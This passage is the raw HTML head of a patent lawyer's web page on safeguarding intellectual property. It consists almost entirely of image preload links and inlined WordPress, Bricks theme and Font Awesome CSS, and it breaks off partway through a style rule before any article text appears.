

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patentlawyer.io/protect-intellectual-property/
body_size: 29203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Protect Your Ideas: Top Strategies for Safeguarding Intellectual Property</title><link rel="preload" href="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" as="image" imagesrcset="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png 673w, https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05-300x89.png 300w" imagesizes="(max-width: 673px) 100vw, 673px" fetchpriority="high" /><link rel="preload" href="https://patentlawyer.io/wp-content/uploads/2024/01/clock.svg" as="image" fetchpriority="high" /><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}:root{--bricks-vh:1vh;--bricks-transition:all .2s;--bricks-color-primary:#ffd64f;--bricks-color-secondary:#fc5778;--bricks-text-dark:#212121;--bricks-text-medium:#616161;--bricks-text-light:#9e9e9e;--bricks-text-info:#00b0f4;--bricks-text-success:#11b76b;--bricks-text-warning:#ffa100;--bricks-text-danger:#fa4362;--bricks-bg-info:#e5f3ff;--bricks-bg-success:#e6f6ed;--bricks-bg-warning:#fff2d7;--bricks-bg-danger:#ffe6ec;--bricks-bg-dark:#263238;--bricks-bg-light:#f5f6f7;--bricks-border-color:#dddedf;--bricks-border-radius:4px;--bricks-tooltip-bg:#23282d;--bricks-tooltip-text:#eaecef;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;}body{margin:0;}article,aside,figcaption,figure,footer,header,main,nav,section{display:block;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}[hidden],template{display:none;}.brxe-section{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:100%;}@media (max-width:767px){.brxe-section{flex-wrap:wrap;}}.brxe-section.bricks-lazy-hidden{background-image:none !important;}.brxe-container{align-items:flex-start;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:1100px;}@media (max-width:767px){.brxe-container{flex-wrap:wrap;}}.brxe-container.bricks-lazy-hidden{background-image:none !important;}.brxe-block{align-items:flex-start;display:flex;flex-direction:column;width:100%;}@media (max-width:767px){.brxe-block{flex-wrap:wrap;}}.brxe-block.bricks-lazy-hidden{background-image:none !important;}.brxe-div.bricks-lazy-hidden{background-image:none !important;}[class*=brxe-]{max-width:100%;}:where([class*=brxe-].has-shape>*){position:relative;}svg:not([width]){min-width:1em;}svg:not([height]){min-height:1em;}span[class*=brxe-]:not(.brxe-section):not(.brxe-container):not(.brxe-block):not(.brxe-div){width:auto;}#brx-footer{background-position:50%;background-size:cover;flex-shrink:0;margin-top:auto;position:relative;width:100%;}html{box-sizing:border-box;font-size:62.5%;height:100%;}*,:after,:before{box-sizing:border-box;outline:none;}*{border-color:var(--bricks-border-color);}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;background-color:#fff;background-position:50%;color:#363636;font-family:-apple-system,"system-ui",Segoe UI,roboto,helvetica,arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:15px;line-height:1.7;transition:var(--bricks-transition);transition:padding-top 0s;}.brx-body{display:flex;flex-direction:column;margin:0 auto;width:100%;}:where(a){border-color:currentcolor;color:currentcolor;cursor:pointer;text-decoration:none;}h1,h2,h3,h4,h5,h6{margin:0;text-rendering:optimizelegibility;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:currentcolor;}h1{font-size:2.4em;}h1,h2{line-height:1.4;}h2{font-size:2.1em;}h3{font-size:1.8em;}h3,h4{line-height:1.4;}h5{font-size:1.3em;}h5,h6{line-height:1.4;}:where(p){margin:0 0 1.2em;}:where(p:last-of-type){margin-bottom:0;}:where(p:last-of-type)+h1,:where(p:last-of-type)+h2,:where(p:last-of-type)+h3,:where(p:last-of-type)+h4,:where(p:last-of-type)+h5,:where(p:last-of-type)+h6{margin-top:1.2em;}img{height:auto;max-width:100%;outline:none;vertical-align:middle;}audio,iframe{max-width:100%;}button{border:none;cursor:pointer;outline:none;padding:0;}table{width:100%;}table[class*=brxe-]{display:table;}button,input,optgroup,select,textarea{font-family:inherit;text-align:inherit;}.input,input:not([type=submit]),select,textarea{border-style:solid;border-width:1px;box-shadow:none;color:currentcolor;font-size:inherit;line-height:40px;outline:none;padding:0 12px;transition:var(--bricks-transition);width:100%;}input[type=range]{border:none;height:auto;line-height:1;padding:0;}input[type=button],input[type=checkbox],input[type=radio]{width:auto;}input[type=submit],select{cursor:pointer;}textarea{height:auto;line-height:inherit !important;min-height:90px;padding:10px 12px;}::placeholder{color:var(--bricks-border-color);}.skip-link{background:#000;border-bottom-right-radius:8px;color:#fff;font-weight:700;left:0;padding:5px 10px;position:fixed;top:0;transform:translateY(-102%);transition:transform .3s;z-index:9999;}.skip-link:focus{transform:translateY(0);}body.bricks-is-frontend :focus{outline:thin dotted currentcolor;}.brx-submenu-toggle{align-items:center;cursor:pointer;display:flex;}.brx-submenu-toggle.icon-right button{margin-left:10px;}.brx-submenu-toggle button{align-items:center;background-color:transparent;color:currentcolor;display:flex;transition:transform .1s cubic-bezier(0,0,.2,1);will-change:transform;}.brx-submenu-toggle svg{stroke:currentcolor;}#brx-content{flex:1;position:relative;width:100%;}#brx-header{background-position:50%;background-size:cover;position:relative;width:100%;}#brx-header.sticky{left:0;position:fixed;right:0;top:0;transition:background-color .2s,transform .4s;width:100%;z-index:998;}#brx-header.sticky.on-scroll{position:sticky;}#brx-header.sticky .bricks-nav-menu>li>a,#brx-header.sticky>.brxe-block,#brx-header.sticky>.brxe-container,#brx-header.sticky>.brxe-div,#brx-header.sticky>.brxe-section{transition:inherit;}.bricks-button{align-items:center;border-width:0;color:var(--bricks-text-dark);display:inline-flex;gap:10px;justify-content:center;letter-spacing:.5px;padding:.5em 1em;text-align:center;}.bricks-button i{position:relative;}.post-meta{align-items:center;display:inline-flex;gap:20px;}.post-meta .separator{display:inline-block;text-align:center;}[data-brx-ls-wrapper]{transition:opacity .3s ease-in-out;}[data-brx-ls-wrapper]:not(.brx-ls-active){display:none;}.swiper-button{align-items:center;background-color:transparent;color:#fff;cursor:pointer;display:flex !important;font-size:40px;font-weight:100;height:50px;justify-content:center;line-height:0;outline:none;padding:0;position:absolute;text-align:center;top:50%;transition:var(--bricks-transition);width:50px;z-index:11;}.swiper-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.bricks-swiper-button-prev{background-image:none !important;transform:translate(-100%,-50%);}.bricks-swiper-button-next{background-image:none !important;transform:translate(100%,-50%);}:where(.brxe-accordion){list-style-type:none;margin:0;padding:0;width:100%;}:where(.brxe-alert){align-items:center;border-color:currentcolor;display:flex;justify-content:space-between;padding:15px;width:100%;}:where(.brxe-alert).danger{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger);}:where(.brxe-alert).danger .bricks-button{background-color:var(--bricks-text-danger);color:#fff;}:where(.brxe-alert) .content{flex:1;}:where(.brxe-alert) h1,:where(.brxe-alert) h2,:where(.brxe-alert) h3,:where(.brxe-alert) h4,:where(.brxe-alert) h5,:where(.brxe-alert) h6{color:inherit;}:where(.brxe-alert) p{margin:0;}:where(.brxe-alert) a{text-decoration:underline;}:where(.brxe-alert) svg{cursor:pointer;height:1em;}:where(.brxe-alert) svg g{stroke:currentcolor;}.brxe-button{width:auto;}@keyframes blink{to{opacity:0;}}.brxe-code{width:100%;}:where(.brxe-divider){align-items:center;display:flex;font-size:30px;gap:30px;}:where(.brxe-divider) .icon{flex-shrink:0;position:relative;}:where(.brxe-divider) a{display:inline-flex;}:where(.brxe-form){display:flex;flex-wrap:wrap;width:100%;}:where(.brxe-form) .label,:where(.brxe-form) label{color:inherit;font-size:12px;font-weight:600;letter-spacing:.4px;text-transform:uppercase;}:where(.brxe-form) .form-group{display:flex;flex-direction:column;padding:0 0 20px;width:100%;}:where(.brxe-form) .form-group:last-child{padding-bottom:0;}:where(.brxe-form) .form-group>.label{margin-bottom:5px;}:where(.brxe-form) .submit-button-wrapper{width:auto;}:where(.brxe-form) button[type=submit] .loading{display:none;}:where(.brxe-form) button[type=submit] svg{height:1em;}:where(.brxe-form) .recaptcha-hidden{display:none;}:where(.brxe-form) .recaptcha-error{display:none;padding:0 !important;}:where(.brxe-form) .recaptcha-error .brxe-alert.danger{align-items:center;background-color:var(--bricks-bg-danger);border-color:currentcolor;color:var(--bricks-text-danger);display:flex;justify-content:space-between;padding:15px;width:100%;}:where(.brxe-form) input[type=checkbox]+.label,:where(.brxe-form) input[type=checkbox]+label,:where(.brxe-form) input[type=radio]+.label,:where(.brxe-form) input[type=radio]+label{color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;}:where(.brxe-form) textarea{height:inherit;}:where(.brxe-form) input.file,:where(.brxe-form) input[type=file]{display:block;height:0;opacity:0;width:0;}:where(.brxe-heading)>[contenteditable]{display:inline-block;text-decoration:inherit;}:where(.brxe-heading) .separator{border-top:1px solid;flex-grow:1;flex-shrink:0;height:1px;}.brxe-icon{font-size:60px;}svg.brxe-icon{font-size:inherit;}:where(.brxe-icon-box){align-items:flex-start;display:flex;flex-direction:column;}:where(.brxe-icon-box).left{flex-direction:row;}:where(.brxe-icon-box).left .icon{margin-right:20px;}:where(.brxe-icon-box) .icon{display:inline-flex;}:where(.brxe-icon-box) .icon a{display:inline-flex;}:where(.brxe-icon-box) i{display:inline-block;font-size:40px;line-height:1;text-align:center;}a.brxe-image{display:inline-block;}:where(.brxe-image) a{transition:inherit;}:where(.brxe-image) img{height:100%;position:static !important;transition:inherit;width:100%;}:where(.brxe-image) .icon{color:#fff;font-size:60px;pointer-events:none;position:absolute;right:50%;text-align:center;top:50%;transform:translate(50%,-50%);z-index:5;}:where(.brxe-list){list-style-type:none;margin:0;padding:0;width:100%;}:where(.brxe-list) li{position:relative;}:where(.brxe-list) li:last-child{margin-bottom:0;}:where(.brxe-list) li[data-highlight]:before{content:attr(data-highlight);display:inline-block;}:where(.brxe-list) .content{align-items:center;display:flex;justify-content:space-between;}:where(.brxe-list) .icon{align-items:center;display:inline-flex;flex-shrink:0;justify-content:center;}:where(.brxe-list) .icon svg{font-size:medium;}:where(.brxe-list) .separator{border-top-style:solid;border-top-width:1px;flex:1;flex-basis:50px;}.brxe-logo{color:currentcolor;font-size:20px;font-weight:600;line-height:1;}.brxe-logo img{display:block;height:auto;width:auto;}.brxe-logo a{color:currentcolor;display:inline-block;}:where(.brxe-nav-menu) ol,:where(.brxe-nav-menu) ul{list-style-type:none;margin:0;padding:0;}:where(.brxe-nav-menu) .bricks-nav-menu{display:flex;line-height:inherit;margin:0;padding:0;}:where(.brxe-nav-menu) .bricks-nav-menu>li{margin:0 0 0 30px;}:where(.brxe-nav-menu) .bricks-nav-menu>li.menu-item-has-children:hover:before{content:"";height:100%;min-height:60px;position:absolute;top:100%;width:100%;z-index:1;}:where(.brxe-nav-menu) .bricks-nav-menu>li[data-toggle=click]:before{display:none;}:where(.brxe-nav-menu) .bricks-nav-menu li{position:relative;}:where(.brxe-nav-menu) .bricks-nav-menu li:not(.brx-has-megamenu)>a{display:flex;width:100%;}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static]{flex-direction:column;}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static] .sub-menu{display:none;position:static !important;transform:none;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu{background-color:var(--bricks-bg-dark);color:#fff;line-height:60px;min-width:150px;opacity:0;position:absolute;top:100%;transition:var(--bricks-transition);visibility:hidden;white-space:nowrap;z-index:998;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu li{border-style:none;position:relative;width:100%;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu a,:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu button{color:currentcolor;padding:0 20px;}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu .sub-menu{left:100%;padding-top:0;top:0;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle{background-color:transparent;cursor:pointer;display:none;height:16px;min-width:12px;position:relative;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:hover span{min-width:12px;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle span{background-color:currentcolor;display:block;height:2px;position:absolute;right:0;transition:var(--bricks-transition);}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-top{min-width:12px;top:0;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-center{min-width:12px;top:7px;width:20px;}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-bottom{min-width:12px;top:14px;width:20px;}.brxe-nav-menu .bricks-mobile-menu-wrapper{bottom:0;color:#fff;display:flex;flex-direction:column;height:100vh;height:calc(var(--bricks-vh,1vh) * 100);left:0;position:fixed;right:auto;scrollbar-width:none;top:0;transition-duration:.2s;transition-property:background-color,opacity,transform,visibility;visibility:hidden;width:300px;z-index:999;}.brxe-nav-menu .bricks-mobile-menu-wrapper::-webkit-scrollbar{background:transparent;height:0;width:0;}.brxe-nav-menu .bricks-mobile-menu-wrapper:before{background-color:#23282d;background-size:cover;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1;}.brxe-nav-menu .bricks-mobile-menu-wrapper.left{transform:translateX(-100%);}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu{overflow-y:scroll;position:relative;scrollbar-width:none;}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu::-webkit-scrollbar{background:transparent;height:0;width:0;}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>a{padding:0 30px;}.brxe-nav-menu .bricks-mobile-menu-wrapper a{display:block;width:100%;}.brxe-nav-menu .bricks-mobile-menu-wrapper li a{line-height:60px;}.brxe-nav-menu .bricks-mobile-menu-wrapper li a:focus{outline-offset:-1px;}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu{background:none !important;display:none;line-height:40px;}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>a{padding:0 45px;}.brxe-nav-menu .bricks-mobile-menu-wrapper li.menu-item-has-children:hover:before{display:none;}.brxe-nav-menu .bricks-mobile-menu-overlay{background-color:rgba(0,0,0,.25);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .2s;visibility:hidden;z-index:-1;}li.menu-item-has-children [aria-expanded] .menu-item-icon{background-color:transparent;color:inherit;pointer-events:none;transition:inherit;}li.menu-item-has-children [aria-expanded] .menu-item-icon i{position:relative;top:2px;}.brxe-post-content{width:100%;}.brxe-post-content[data-source=bricks]{display:flex;flex-direction:column;}:where(.brxe-post-meta) a{color:currentcolor;}.brxe-post-navigation{display:flex;flex-wrap:wrap;justify-content:space-between;line-height:inherit;width:100%;}.brxe-post-navigation .swiper-button{color:inherit;font-size:1em;font-size:20px;position:static;transform:none;width:auto;}.brxe-post-navigation .prev-post+.next-post{margin-top:0;text-align:right;}.brxe-post-navigation .prev-post{justify-content:flex-start;}.brxe-post-navigation .prev-post .bricks-swiper-button-prev,.brxe-post-navigation .prev-post .image{margin-right:15px;}.brxe-post-navigation .next-post{justify-content:flex-end;}.brxe-post-navigation .next-post .bricks-swiper-button-next,.brxe-post-navigation .next-post .image{margin-left:15px;}.brxe-post-navigation a{align-items:center;display:flex;}.brxe-post-navigation .content,.brxe-post-navigation .title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.brxe-post-navigation .label,.brxe-post-navigation .title{cursor:inherit;margin:0;}.brxe-post-navigation .label{font-weight:600;text-transform:uppercase;}@media (max-width:478px){.brxe-post-navigation a{width:100%;}.brxe-post-navigation .prev-post+.next-post{margin-top:30px;text-align:inherit;}}:where(.brxe-pricing-tables){width:100%;}:where(.brxe-pricing-tables) ol,:where(.brxe-pricing-tables) ul{list-style-type:none;margin:0;padding:0;}:where(.brxe-progress-bar){display:grid;gap:20px;width:100%;}.brxe-related-posts{display:grid;gap:30px;grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;list-style-type:none;margin:0;padding:0;width:100%;}@media (max-width:478px){.brxe-related-posts{grid-auto-flow:unset;grid-template-columns:repeat(1,1fr);}}.brxe-related-posts .post-content{height:100%;}.brxe-related-posts li{display:flex;flex-direction:column;position:relative;width:100%;}@media (max-width:478px){.brxe-related-posts li{margin:0 0 30px;width:100%;}.brxe-related-posts li:last-child{margin-bottom:0;}}.brxe-related-posts h1,.brxe-related-posts h2,.brxe-related-posts h3,.brxe-related-posts h4,.brxe-related-posts h5,.brxe-related-posts h6,.brxe-related-posts p{margin:0;}:where(.brxe-search) button{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:.5em;height:40px;justify-content:center;width:60px;}:where(.brxe-search) button svg:not([height]){height:inherit;}:where(.brxe-sidebar){list-style-type:none;margin:0;padding:0;}:where(.brxe-sidebar) a{color:inherit;}:where(.brxe-slider){list-style-type:none;margin:0;padding:0;position:relative;width:100%;}:where(.brxe-slider) .content{color:#fff;font-size:1.6em;}:where(.brxe-slider) .content+.bricks-button{margin-top:1em;}:where(.brxe-slider) .bricks-button{display:inline-flex;}.brxe-social-icons{display:flex;list-style-type:none;margin:0;padding:0;}.brxe-social-icons li.has-link a,.brxe-social-icons li.no-link{align-items:center;display:flex;flex:1;gap:5px;justify-content:center;}.brxe-social-icons span{align-items:center;display:inline-flex;}:where(.brxe-svg){height:auto;width:auto;}:where(.brxe-svg) svg{height:auto;max-width:100%;overflow:visible;width:auto;}:where(.brxe-tabs){display:flex;flex-direction:column;width:100%;}:where(.brxe-team-members){display:grid;gap:20px;grid-auto-flow:column;list-style-type:none;margin:0;padding:0;width:100%;}@media (max-width:478px){:where(.brxe-team-members){grid-auto-flow:unset;grid-template-columns:repeat(2,1fr);}}:where(.brxe-team-members) .content{flex:1;padding-top:15px;}:where(.brxe-testimonials){position:relative;}:where(.brxe-testimonials) .repeater-item{display:flex;flex-direction:column;}.brxe-text-link{gap:5px;}.brxe-text-link,.brxe-text-link span{align-items:center;display:inline-flex;}.brxe-text-link span{justify-content:center;}.brxe-text-link svg:not([width]){min-width:3px;}.brxe-text-link svg:not([height]){min-height:3px;}:where(.brxe-video){align-items:center;background-color:var(--bricks-bg-light);display:flex;justify-content:center;overflow:hidden;padding-top:56.25%;position:relative;width:100%;}:where(.brxe-video) iframe,:where(.brxe-video) video{border:none;height:100%;position:absolute;top:0;width:100%;}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes scrolling{0%{opacity:1;}to{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px);}}.bricks-background-primary{background-color:var(--bricks-color-primary);}@font-face{font-display:block;font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-brands-400.ttf") format("truetype");}.fa-brands,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-family:Font Awesome\ 6 Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;}.fa-google-plus-g:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-facebook-f:before{content:"";}.fa-x-twitter:before{content:"";}.fa-telegram-plane:before,.fa-telegram:before{content:"";}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-regular-400.ttf") format("truetype");}@font-face{font-display:block;font-family:Font Awesome\ 6 Solid;font-style:normal;font-weight:900;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/fontawesome/fa-solid-900.ttf") format("truetype");}.fa-solid,.fas{font-family:Font Awesome\ 6 Solid;font-style:normal;font-weight:900;}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) 